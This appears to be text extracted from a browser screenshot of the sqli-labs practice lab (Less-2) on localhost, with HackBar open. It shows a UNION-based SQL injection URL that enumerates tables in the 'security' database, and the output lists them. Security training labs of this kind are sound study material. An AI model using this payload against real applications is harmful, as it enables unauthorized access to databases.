 localhost/sqli-labs/Less-2/?id=-1%20union%20select%201,2,group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=%27security%27--+
Gmail YouTube 地图 所有书签
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-2
元素 控制台 网络 源代码/来源 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://localhost/sqli-labs/Less-2/?id=-1 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security'--+